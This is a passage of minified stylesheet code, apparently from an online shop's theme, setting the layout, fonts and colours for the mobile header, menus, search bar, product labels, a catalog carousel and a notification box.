#cart>a>i::before{font-size:24px;color:rgba(0, 0, 0, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 0, 0, 1);height:45px;background:rgba(0, 0, 0, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active #logo
img{top:3px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:700;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(239, 80, 66, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(0,0,0,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(0, 0, 0, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:7px;padding-left:7px;background:rgba(0, 0, 0, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:135px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
    .mini-search .tt-menu{
    padding-left:33px;
    padding-right:33px;
  }
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-270{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
b{color:rgba(255, 255, 255, 1);background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
b{background:rgba(239, 80, 66, 1)}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(87, 154, 193, 1)}.product-label-29.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(254, 208, 117, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(149, 220, 102, 0.81)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-label-133
b{background:rgba(80, 173, 85, 1)}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-label-146
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(80, 173, 85, 1)}.product-label-217.product-label-default
b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-320{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-320{display:block}.product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))}.product-label-320
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(255, 213, 0, 1)}.product-label-320.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-320>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-331{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-331{display:block}.product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))}.product-label-331
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-331.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-331>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-336{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-336{display:block}.product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))}.product-label-336
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);background:rgba(238, 151, 38, 1)}.product-label-336.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-336>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-column-left-2::before{display:block;left:0;width:100vw}.grid-row-column-left-2 .wave-top{display:block}.grid-row-column-left-2 .wave-bottom{display:block}.grid-col-column-left-2-1{width:100%}.grid-col-column-left-2-1 .grid-item{height:auto}.grid-col-column-left-2-1 .grid-items{justify-content:flex-start}.grid-item-column-left-2-1-1{width:100%} .module-catalog-262 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-catalog-262 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-262 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-262 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-262 .swiper-container{overflow:hidden}.module-catalog-262 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-catalog-262:hover .swiper-buttons{display:block}.module-catalog-262 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-catalog-262 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-catalog-262 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-catalog-262 .swiper-button-disabled{opacity:0}.module-catalog-262 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-262 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-262 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-catalog-262 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-catalog-262
.swiper{padding-bottom:20px}.module-catalog-262 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-catalog-262 .swiper-pagination>span+span{margin-left:8px}.desktop .module-catalog-262 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-catalog-262 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-catalog-262 .swiper-pagination>span{border-radius:50px}.module-catalog-262 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-262 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-262
.subitems{align-items:flex-start}.module-catalog-262 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-262 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-262 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-262 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-262 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-262 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-262 .item-assets{flex-direction:row}.module-catalog-262 .item-assets>a{max-width:40%;order:0}.module-catalog-262 .item-assets
.subitems{width:60%}.module-catalog-262 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-262 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-262 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.module-catalog-262 .swiper-buttons{display:none !important}}@media (max-width: 760px){.module-catalog-262 .swiper-container{overflow:visible}} .module-notification-137{color:rgba(0, 0, 0, 1);padding:20px;padding-right:70px;background:rgba(194, 220, 234, 1)}.module-notification-137
a{text-decoration:underline}.module-notification-137.notification{max-width:600px}.module-notification-137 .notification-close{padding:4px
